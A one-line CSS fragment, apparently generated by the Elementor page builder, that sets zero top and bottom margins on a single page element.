.elementor-element.elementor-element-16a77ee{margin-top:0px;margin-bottom:0px;}}